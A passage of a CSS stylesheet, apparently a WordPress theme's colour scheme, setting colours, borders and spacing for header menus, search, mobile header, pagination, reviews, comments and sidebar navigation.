.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul {
  background-color: #59c6bc;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul {
  border-color: #2b6762;
}
.scheme_original .menu_user_nav>li ul li a {
  color: #54afa9;
}
.scheme_original .menu_user_nav>li ul li a:hover,
.scheme_original .menu_user_nav>li ul li.current-menu-item>a,
.scheme_original .menu_user_nav>li ul li.current-menu-ancestor>a {
  color: #232a34;
}
.scheme_original .menu_user_nav>li ul li a:hover,
.scheme_original .menu_user_nav>li ul li.current-menu-item>a,
.scheme_original .menu_user_nav>li ul li.current-menu-ancestor>a {
  background-color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul li a:hover,
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-item>a,
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li ul li.current-menu-ancestor>a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul li a:hover,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-item>a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li ul li.current-menu-ancestor>a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul li a:hover,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-item>a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li ul li.current-menu-ancestor>a {
  background-color: #2b6762;
}
.scheme_original .menu_user_nav>li.menu_user_controls .user_avatar {
  border-color: #d6d7da;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li.menu_user_controls .user_avatar,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li.menu_user_controls .user_avatar,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li.menu_user_controls .user_avatar {
  border-color: #ffffff;
}
.scheme_original .menu_user_nav>li.menu_user_bookmarks .bookmarks_add {
  border-bottom-color: #dddddd;
}
.scheme_original .top_panel_middle {
  background-color: #59c6bc;
}
.scheme_original .top_panel_position_over.top_panel_middle {
  background-color: rgba(247,247,247,0.75);
}
.top_panel_middle .logo {
  margin-top: 2.7em;
  margin-bottom: 2.86em;
}
.logo .logo_text {
  font-size: 2em;
  line-height: 1em;
  font-weight: 400;
}
.scheme_original .logo .logo_text {
  color: #ffffff;
}
.scheme_original .logo .logo_slogan {
  color: #333745;
}
.scheme_original .top_panel_style_6 .logo .logo_slogan,
.scheme_original .top_panel_style_6 .logo .logo_text {
  color: #ffffff;
}
.top_panel_style_5 .top_panel_middle .logo {
  margin-bottom: 1.6em;
  margin-top: 3em;
}
.scheme_original .top_panel_style_5 .top_panel_middle {
  background-color: #ffffff;
}
.scheme_original .top_panel_bottom {
  background-color: #59c6bc;
}
.scheme_original .top_panel_image_hover {
  background-color: rgba(43,103,98,0.8);
}
.scheme_original .top_panel_image_header,
.scheme_original .top_panel_image_title,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
  color: #ffffff;
}
.scheme_original .top_panel_image_header a,
.scheme_original .top_panel_image_title>a,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a {
  color: #ffffff;
}
.scheme_original .post_featured .post_header a:hover,
.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a:hover {
  color: #ffffff;
}
.menu_main_nav>li>a {
  font-size: 1.07677em;
  line-height: 1.2857em;
  font-weight: 600;
}
.scheme_original .menu_main_nav>li>a {
  color: #ffffff;
}
.scheme_original .menu_main_nav>li>a:hover {
  color: #fff568;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a,
.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a:hover {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a:hover,
.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a:hover {
  background-color: #2b6762;
}
.scheme_original .menu_main_nav>li ul {
  color: #ffffff;
}
.scheme_original .menu_main_nav>li ul {
  background-color: #59c6bc;
}
.scheme_original .menu_main_nav>li ul {
  border-color: #59c6bc;
}
.scheme_original .menu_main_nav>a:hover,
.scheme_original .menu_main_nav>li.sfHover>a,
.scheme_original .menu_main_nav>li#blob,
.scheme_original .menu_main_nav>li.current-menu-item>a,
.scheme_original .menu_main_nav>li.current-menu-parent>a,
.scheme_original .menu_main_nav>li.current-menu-ancestor>a {
  color: #fff568;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li>a {
  color: #333745;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>a:hover,
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.sfHover>a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li#blob,
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.current-menu-item>a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.current-menu-parent>a,
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.current-menu-ancestor>a {
  color: #59c6bc;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.bordered>a {
  background-color: #59c6bc;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.bordered>a {
  border-color: #59c6bc;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.bordered>a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.bordered>a:hover {
  background-color: #fff568;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.bordered>a:hover {
  border-color: #fff568;
}
.scheme_original .top_panel_inner_style_5 .menu_main_nav>li.bordered>a:hover {
  color: #333745;
}
.menu_main_nav>li>ul {
  font-size: 1.07677em;
  line-height: 1.2857em;
  font-weight: 600;
}
.menu_main_nav>li ul li a {
  padding: inherit 1.5em inherit;
}
.scheme_original .menu_main_nav>li ul li a {
  color: #ffffff;
}
.scheme_original .menu_main_nav>li ul li a:hover,
.scheme_original .menu_main_nav>li ul li a:focus,
.scheme_original .menu_main_nav>li ul li.current-menu-item>a,
.scheme_original .menu_main_nav>li ul li.current-menu-ancestor>a {
  color: #2b6762;
}
.menu_main_nav>li ul:before {
  border-color: transparent;
}
.scheme_original .menu_main_nav>li ul:before {
  border-bottom-color: #59c6bc;
}
.scheme_original .menu_main_nav>li.bordered>a:hover {
  background-color: #ffffff;
}
.scheme_original .menu_main_nav>li.bordered>a:hover {
  border-color: #ffffff;
}
.scheme_original .menu_main_nav>li.bordered>a:hover {
  color: #333745;
}
.scheme_original .top_panel_inner_style_1 .search_wrap,
.scheme_original .top_panel_inner_style_2 .search_wrap {
  border-color: rgba(255,255,255,0.1);
}
.scheme_original .top_panel_middle .contact_field,
.scheme_original .top_panel_middle .contact_field>a {
  color: #333745;
}
.scheme_original .top_panel_middle .contact_icon {
  color: #acb4b6;
}
.scheme_original .top_panel_middle .contact_icon {
  background-color: #ffffff;
}
.top_panel_bottom .search_wrap,
.top_panel_inner_style_4 .search_wrap {
  padding-top: 2.015em;
  padding-bottom: 1.55em;
}
.scheme_original .top_panel_inner_style_1 .search_form_wrap,
.scheme_original .top_panel_inner_style_2 .search_form_wrap {
  background-color: rgba(43,103,98,0.2);
}
.scheme_original .top_panel_inner_style_4 .search_form_wrap {
  background-color: rgba(51,55,69,0.05);
}
.scheme_original .top_panel_inner_style_1 .search_field,
.scheme_original .top_panel_inner_style_1 .search_submit,
.scheme_original .top_panel_inner_style_2 .search_field,
.scheme_original .top_panel_inner_style_2 .search_submit,
.scheme_original .top_panel_inner_style_4 .search_field,
.scheme_original .top_panel_inner_style_4 .search_submit {
  color: #333745;
}
.scheme_original .top_panel_inner_style_3 .search_field {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_8 .search_field:focus {
  color: #232a34;
}
.scheme_original .top_panel_inner_style_8 .search_field:focus {
  background-color: #f0f0f0;
}
.top_panel_icon {
  margin: 2.17em 0 3.1em 1em;
}
.scheme_original .top_panel_icon.search_wrap {
  background-color: #ffffff;
}
.scheme_original .top_panel_icon.search_wrap {
  color: #59c6bc;
}
.scheme_original .top_panel_icon .contact_icon,
.scheme_original .top_panel_icon .search_submit {
  color: #59c6bc;
}
.scheme_original .top_panel_icon.menu_main_cart .contact_icon {
  background-color: #ffffff;
}
.scheme_original .top_panel_middle a:hover .contact_icon,
.scheme_original .top_panel_icon.search_wrap:hover,
.scheme_original .top_panel_icon:hover .contact_icon,
.scheme_original .top_panel_icon:hover .search_submit {
  background-color: #59c6bc;
}
.scheme_original .top_panel_middle a:hover .contact_icon,
.scheme_original .top_panel_icon.search_wrap:hover input,
.scheme_original .top_panel_icon.search_wrap:hover button,
.scheme_original .top_panel_icon:hover .contact_icon,
.scheme_original .top_panel_icon:hover .search_submit {
  color: #ffffff;
}
.scheme_original .search_results .post_more,
.scheme_original .search_results .search_results_close {
  color: #59c6bc;
}
.scheme_original .search_results .post_more:hover,
.scheme_original .search_results .search_results_close:hover {
  color: #2b6762;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
  background-color: #59c6bc;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
  border-color: #2b6762;
}
.scheme_original .top_panel_inner_style_1 .search_results a,
.scheme_original .top_panel_inner_style_1 .search_results .post_info a,
.scheme_original .top_panel_inner_style_1 .search_results .post_info a>span,
.scheme_original .top_panel_inner_style_1 .search_results .post_more,
.scheme_original .top_panel_inner_style_1 .search_results .search_results_close,
.scheme_original .top_panel_inner_style_2 .search_results a,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a>span,
.scheme_original .top_panel_inner_style_2 .search_results .post_more,
.scheme_original .top_panel_inner_style_2 .search_results .search_results_close,
.scheme_original .top_panel_inner_style_3 .search_results a,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a>span,
.scheme_original .top_panel_inner_style_3 .search_results .post_more,
.scheme_original .top_panel_inner_style_3 .search_results .search_results_close {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .search_results a:hover,
.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover,
.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover>span,
.scheme_original .top_panel_inner_style_1 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_1 .search_results .search_results_close:hover,
.scheme_original .top_panel_inner_style_2 .search_results a:hover,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover>span,
.scheme_original .top_panel_inner_style_2 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover,
.scheme_original .top_panel_inner_style_3 .search_results a:hover,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover>span,
.scheme_original .top_panel_inner_style_3 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover {
  color: #ffffff;
}
.top_panel_fixed .menu_main_wrap {
  padding-top: 0.93em;
}
.top_panel_fixed .top_panel_wrap .logo {
  margin-top: 1em;
  margin-bottom: 1em;
}
.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
  color: #54afa9;
}
.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
  color: #232a34;
}
.top_panel_inner_style_8 .top_panel_buttons,
.top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
  padding-top: 3.1em;
  padding-bottom: 3.1em;
}
.scheme_original .top_panel_inner_style_8 .top_panel_buttons .contact_icon,
.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
  color: #54afa9;
}
.scheme_original .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,
.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
  color: #232a34;
}
.scheme_original .pushy_inner {
  color: #333745;
}
.scheme_original .pushy_inner {
  background-color: #ffffff;
}
.scheme_original .pushy_inner a {
  color: #59c6bc;
}
.scheme_original .pushy_inner a:hover {
  color: #2b6762;
}
.scheme_original .pushy_inner ul ul {
  background-color: rgba(247,247,247,0.8);
}
.scheme_original .top_panel_inner_style_3 .popup_wrap a,
.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_4 .popup_wrap a,
.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_5 .popup_wrap a,
.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
  color: #59c6bc;
}
.scheme_original .top_panel_inner_style_3 .popup_wrap a:hover,
.scheme_original .top_panel_inner_style_4 .popup_wrap a:hover,
.scheme_original .top_panel_inner_style_5 .popup_wrap a:hover {
  color: #2b6762;
}
.scheme_original .top_panel_inner_style_3 .popup_wrap,
.scheme_original .top_panel_inner_style_4 .popup_wrap,
.scheme_original .top_panel_inner_style_5 .popup_wrap,
.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close,
.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close,
.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close,
.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
  color: #333745;
}
.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close:hover,
.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close:hover,
.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
  color: #333745;
}
.scheme_original .header_mobile {
  background-color: #59c6bc;
}
.scheme_original .header_mobile .menu_button,
.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon {
  color: #ffffff;
}
.scheme_original .header_mobile .side_wrap {
  color: #ffffff;
}
.scheme_original .header_mobile .panel_top,
.scheme_original .header_mobile .side_wrap {
  background-color: #59c6bc;
}
.scheme_original .header_mobile .panel_middle {
  background-color: #59c6bc;
}
.scheme_original .header_mobile .panel_bottom {
  background-color: #2b6762;
}
.scheme_original .header_mobile .menu_button:hover,
.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,
.scheme_original .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,
.scheme_original .header_mobile .side_wrap .close:hover {
  color: rgba(255,255,255,0.7);
}
.scheme_original .header_mobile .menu_main_nav>li a,
.scheme_original .header_mobile .menu_main_nav>li>a:hover {
  color: #ffffff;
}
.scheme_original .header_mobile .menu_main_nav>a:hover,
.scheme_original .header_mobile .menu_main_nav>li.sfHover>a,
.scheme_original .header_mobile .menu_main_nav>li.current-menu-item>a,
.scheme_original .header_mobile .menu_main_nav>li.current-menu-parent>a,
.scheme_original .header_mobile .menu_main_nav>li.current-menu-ancestor>a,
.scheme_original .header_mobile .menu_main_nav>li>a:hover,
.scheme_original .header_mobile .menu_main_nav>li ul li a:hover,
.scheme_original .header_mobile .menu_main_nav>li ul li.current-menu-item>a,
.scheme_original .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,
.scheme_original .header_mobile .login a:hover {
  color: #ffffff;
}
.scheme_original .header_mobile .popup_wrap .popup_close:hover {
  color: #333745;
}
.scheme_original .header_mobile .search_wrap,
.scheme_original .header_mobile .login {
  border-color: #59c6bc;
}
.scheme_original .header_mobile .login .popup_link,
.scheme_original .header_mobile .sc_socials.sc_socials_type_icons a {
  color: #ffffff;
}
.scheme_original .header_mobile .search_wrap .search_field,
.scheme_original .header_mobile .search_wrap .search_field:focus {
  color: #ffffff;
}
.scheme_original .header_mobile .widget_shopping_cart ul.cart_list>li>a:hover {
  color: #ffffff;
}
.scheme_original .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a {
  color: #acb4b6;
}
.scheme_original .tparrows.default {
  color: #ffffff;
}
.scheme_original .tp-bullets.simplebullets.round .bullet {
  background-color: #ffffff;
}
.scheme_original .tp-bullets.simplebullets.round .bullet.selected {
  border-color: #ffffff;
}
.scheme_original .slider_over_content_inner {
  background-color: rgba(255,255,255,0.8);
}
.scheme_original .slider_over_button {
  color: #333745;
}
.scheme_original .slider_over_button {
  background-color: rgba(255,255,255,0.8);
}
.scheme_original .slider_over_close {
  color: #333745;
}
.scheme_original .top_panel_title_inner {
  background-color: #f0f0f0;
}
.scheme_original .top_panel_title_inner {
  border-color: rgba(221,221,221,0.1);
}
.scheme_original .top_panel_title_inner .page_title {
  color: #59c6bc;
}
.scheme_original .top_panel_title_inner .post_navi .post_navi_item a,
.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
  color: rgba(51,55,69,0.6);
}
.scheme_original .top_panel_title_inner .post_navi .post_navi_item a:hover,
.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
  color: #333745;
}
.scheme_original .top_panel_title_inner .post_navi span,
.scheme_original .top_panel_title_inner .breadcrumbs span {
  color: #333745;
}
.scheme_original .post_navi .post_navi_item+.post_navi_item:before,
.scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
  color: rgba(51,55,69,0.6);
}
.scheme_original .hover_iconed a:after,
.scheme_original .hover_icon:after {
  background-color: #59c6bc;
}
.scheme_original .post_title .post_icon {
  color: #59c6bc;
}
.scheme_original .pagination>a {
  border-color: #59c6bc;
}
.scheme_original .post_format_aside.post_item_single .post_content p,
.scheme_original .post_format_aside .post_descr {
  border-color: #59c6bc;
}
.scheme_original .post_format_aside.post_item_single .post_content p,
.scheme_original .post_format_aside .post_descr {
  background-color: #ffffff;
}
.post_info {
  font-size: 12px;
  line-height: 1.2857em;
  margin-bottom: 2.4em;
}
.scheme_original .post_info a,
.scheme_original .post_info a>span {
  color: #59c6bc;
}
.scheme_original .post_info a[class*="icon-"] {
  color: #59c6bc;
}
.scheme_original .post_info a:hover,
.scheme_original .post_info a:focus,
.scheme_original .post_info a:hover>span,
.scheme_original .post_info a:focus>span {
  color: #333745;
}
.scheme_original .post_item .post_readmore_label {
  color: #333745;
}
.scheme_original .post_item .post_readmore:hover .post_readmore_label {
  color: #2b6762;
}
.scheme_original .post_item_related .post_info a {
  color: #333745;
}
.scheme_original .post_item_related .post_info a:hover,
.scheme_original .post_item_related .post_title a:hover {
  color: #2b6762;
}
.scheme_original .related_wrap .post_item_related,
.scheme_original .article_style_stretch .post_item_related {
  background-color: #f7f7f7;
}
.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
  background-color: #f7f7f7;
}
.scheme_original .isotope_item_colored .post_featured .post_mark_new,
.scheme_original .isotope_item_colored .post_featured .post_title,
.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
  color: #ffffff;
}
.scheme_original .isotope_item_colored .post_featured .post_mark_new,
.scheme_original .isotope_item_colored .post_featured .post_title,
.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
  background-color: #59c6bc;
}
.scheme_original .isotope_item_colored .post_featured .post_title a {
  color: #ffffff;
}
.scheme_original .isotope_item_colored .post_category a,
.scheme_original .isotope_item_colored .post_rating .reviews_stars_bg,
.scheme_original .isotope_item_colored .post_rating .reviews_stars_hover,
.scheme_original .isotope_item_colored .post_rating .reviews_value {
  color: #59c6bc;
}
.scheme_original .isotope_item_colored .post_featured .post_descr {
  background-color: #f7f7f7;
}
.scheme_original .article_style_boxed .isotope_item_colored .post_featured .post_descr {
  background-color: #f7f7f7;
}
.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
  color: #59c6bc;
}
.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
  background-color: #ffffff;
}
.scheme_original .isotope_item_colored_1 .post_item {
  background-color: #f7f7f7;
}
.scheme_original .isotope_item_colored_1 .post_item {
  color: #54afa9;
}
.scheme_original .isotope_item_colored_1 a,
.scheme_original .isotope_item_colored_1 .post_title a {
  color: #fff568;
}
.scheme_original .isotope_item_colored_1 a:hover,
.scheme_original .isotope_item_colored_1 .post_title a:hover,
.scheme_original .isotope_item_colored_1 .post_category a:hover {
  color: #ef5729;
}
.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured {
  border-color: #59c6bc;
}
.scheme_original .isotope_filters a {
  border-color: #59c6bc;
}
.scheme_original .isotope_filters a {
  background-color: #59c6bc;
}
.scheme_original .isotope_filters a {
  color: #ffffff;
}
.scheme_original .isotope_filters a.active,
.scheme_original .isotope_filters a:hover {
  border-color: #2b6762;
}
.scheme_original .isotope_filters a.active,
.scheme_original .isotope_filters a:hover {
  background-color: #2b6762;
}
.scheme_original .pagination_single>.pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_single .current,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages>a,
.scheme_original .pagination_pages>span {
  border-color: #59c6bc;
}
.scheme_original .pagination_single>.pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_single .current,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages>a,
.scheme_original .pagination_pages>span {
  background-color: #59c6bc;
}
.scheme_original .pagination_single>.pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_single .current,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages>a,
.scheme_original .pagination_pages>span {
  color: #ffffff;
}
.scheme_original .pagination_single>.pager_numbers,
.scheme_original .pagination_single a:hover,
.scheme_original .pagination_single .current,
.scheme_original .pagination_slider .pager_cur:hover,
.scheme_original .pagination_slider .pager_cur:focus,
.scheme_original .pagination_pages>.active,
.scheme_original .pagination_pages>a:hover {
  background-color: #ffffff;
}
.scheme_original .pagination_single>.pager_numbers,
.scheme_original .pagination_single a:hover,
.scheme_original .pagination_single .current,
.scheme_original .pagination_slider .pager_cur:hover,
.scheme_original .pagination_slider .pager_cur:focus,
.scheme_original .pagination_pages>.active,
.scheme_original .pagination_pages>a:hover {
  color: #59c6bc;
}
.scheme_original .pagination_slider .pager_slider {
  border-color: #d6d7da;
}
.scheme_original .pagination_slider .pager_slider {
  background-color: #ffffff;
}
.scheme_original .pagination_wrap .pager_next,
.scheme_original .pagination_wrap .pager_prev,
.scheme_original .pagination_wrap .pager_last,
.scheme_original .pagination_wrap .pager_first {
  color: #59c6bc;
}
.scheme_original .pagination_wrap .pager_next:hover,
.scheme_original .pagination_wrap .pager_prev:hover,
.scheme_original .pagination_wrap .pager_last:hover,
.scheme_original .pagination_wrap .pager_first:hover {
  color: #2b6762;
}
.scheme_original .pagination_viewmore>a {
  color: #ffffff;
}
.scheme_original .pagination_viewmore>a {
  background-color: #59c6bc;
}
.scheme_original .pagination_viewmore>a:hover {
  color: #ffffff;
}
.scheme_original .pagination_viewmore>a:hover {
  background-color: #2b6762;
}
.scheme_original .viewmore_loader,
.scheme_original .mfp-preloader span,
.scheme_original .sc_video_frame.sc_video_active:before {
  background-color: #2b6762;
}
.scheme_original .post_featured .post_nav_item {
  color: #ffffff;
}
.post_featured .post_nav_item:before {
  border-color: transparent;
}
.scheme_original .post_featured .post_nav_item:before {
  background-color: #59c6bc;
}
.scheme_original .post_featured .post_nav_item:before {
  color: #ffffff;
}
.scheme_original .post_featured .post_nav_item .post_nav_info {
  background-color: #59c6bc;
}
.scheme_original .reviews_block .reviews_summary .reviews_item {
  background-color: #59c6bc;
}
.scheme_original .reviews_block .reviews_summary,
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_bg {
  background-color: #f0f0f0;
}
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_original .reviews_block .reviews_item .reviews_slider {
  color: #ffffff;
}
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_original .reviews_block .reviews_item .reviews_slider {
  background-color: #59c6bc;
}
.scheme_original .reviews_block .reviews_item .reviews_stars_hover {
  color: #59c6bc;
}
.scheme_original .reviews_block .reviews_value {
  color: #333745;
}
.scheme_original .reviews_block .reviews_summary .reviews_criteria {
  color: #333745;
}
.scheme_original .reviews_block .reviews_summary .reviews_value {
  color: #ffffff;
}
.scheme_original .post_item .post_rating .reviews_stars_bg {
  color: #d6d7da;
}
.scheme_original .post_item .post_rating .reviews_stars_hover,
.scheme_original .post_item .post_rating .reviews_value {
  color: #59c6bc;
}
.scheme_original .post_author {
  background-color: #f7f7f7;
}
.scheme_original .post_author {
  color: rgba(51,55,69,0.7);
}
.scheme_original .post_author .post_author_title {
  color: rgba(51,55,69,0.7);
}
.scheme_original .post_author .post_author_title a {
  color: #333745;
}
.scheme_original .post_author .post_author_title a:hover {
  color: #59c6bc;
}
.scheme_original .post_author .post_author_info .sc_socials_shape_square a {
  color: #232a34;
}
.scheme_original .post_author .post_author_info .sc_socials_shape_square a:hover {
  color: #2b6762;
}
.scheme_original .comments_list_wrap {
  color: #6d707a;
}
.scheme_original .comments_list_wrap ul.children,
.scheme_original .comments_list_wrap ul>li+li {
  border-top-color: #59c6bc;
}
.scheme_original .comments_list_wrap .comment-respond {
  border-bottom-color: #59c6bc;
}
.scheme_original .comments_list_wrap>ul {
  border-bottom-color: #59c6bc;
}
.scheme_original .comments_list_wrap .comment_info>span.comment_author {
  color: #59c6bc;
}
.scheme_original .comments_list_wrap .comment_info>.comment_date>.comment_date_value {
  color: #59c6bc;
}
.scheme_original .comments_list_wrap .comment_content:after,
.scheme_original .comments_list_wrap .comment_content {
  background-color: #f7f7f7;
}
.scheme_original .comments_list_wrap .comment_content:after,
.scheme_original .comments_list_wrap .comment_content {
  border-color: #f7f7f7;
}
.sidebar_outer_menu .menu_side_nav>li>a,
.sidebar_outer_menu .menu_side_responsive>li>a {
  font-size: 1.07677em;
  line-height: 1.2857em;
  font-weight: 600;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li>a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li>a {
  color: #333745;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li>a:hover,
.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover>a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li>a:hover,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover>a {
  color: #232a34;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li>a:hover,
.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover>a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li>a:hover,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover>a {
  background-color: #f0f0f0;
}
.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul {
  color: #333745;
}
.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul {
  background-color: #ffffff;
}
.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul {
  border-color: #d6d7da;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,
